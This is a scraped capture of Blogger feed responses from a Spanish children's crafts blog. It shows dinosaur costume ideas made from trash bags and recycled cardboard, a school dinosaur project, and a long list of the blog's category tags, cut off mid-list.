SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabla normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s1600\/12++-+dinosaurio+455+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1368\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s640\/12++-+dinosaurio+455+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s1600\/12++-+dinosaurios+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"884\" data-original-width=\"1348\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s640\/12++-+dinosaurios+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3 - Disfraz de dinosaurio caja cartón reciclada\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Muy buena idea para reciclar y disfrazarse\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s1600\/12++-+dinosaurio+caja+carton+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1338\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s640\/12++-+dinosaurio+caja+carton+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E  \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E 4 - DISFRAZ COMO PARTE PROYECTO DE TRABAJO: \"LOS DINOSAURIOS\"\u003C\/h2\u003E\u003Cdiv class=\"post-header\"\u003E\n\n\u003C\/div\u003E\n\u003Cspan\u003ECEIP Ntra. Sra. de la Antigua. \u003C\/span\u003EHemos realizado a nivel de ciclo un proyecto de trabajo sobre \u003Cb\u003E\"LOS DINOSARUIOS\"\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s1600\/12++-+dinos+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s640\/12++-+dinos+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s1600\/12++-+dinos+w+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s640\/12++-+dinos+w+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/913793643345850019\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/913793643345850019?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/10\/disfraz-de-dinosaurio-con-bolsa-de.html","title":"Disfraz de dinosaurio con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s72-c\/12++-+dinosaurio+34+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=1253&max-results=1&callback=random_posts
body_size: 8240
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de 